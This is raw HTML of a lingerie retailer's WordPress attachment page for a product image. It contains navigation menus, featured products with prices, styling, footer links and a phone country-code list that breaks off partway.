																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                CAE-N-28-IVO_FRONT            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2027112" class="post-2027112 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT.jpg" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT.jpg"/>
                    <meta itemprop="width" content="973"/>
                    <meta itemprop="height" content="1300"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2023-07-05T11:30:53+09:00">2023年7月5日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >CAE-N-28-IVO_FRONT</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2023-07-05">
						2023年7月5日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2023-07-05T11:30:53+09:00">2023-07-05T11:30:53+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/07/CAE-N-28-IVO_FRONT.jpg 973w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span 